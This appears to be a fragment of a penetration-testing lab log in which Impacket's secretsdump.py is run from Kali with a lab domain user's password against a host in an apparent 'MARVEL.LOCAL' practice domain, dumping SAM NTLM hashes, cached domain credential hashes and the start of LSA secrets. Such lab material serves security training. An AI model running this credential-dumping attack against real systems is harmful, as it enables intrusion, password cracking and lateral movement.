 root@kali:~# secretsdump.py marvel/fcastle:Password1@192.168.57.141
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x59f241495aa514a39ecc27c76e71dbd4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4e92c9d3cb8233befe6be911702022c3:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/fcastle:$DCC2$10240#fcastle#e6f48c2526bd594441d3da3723155f6f
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC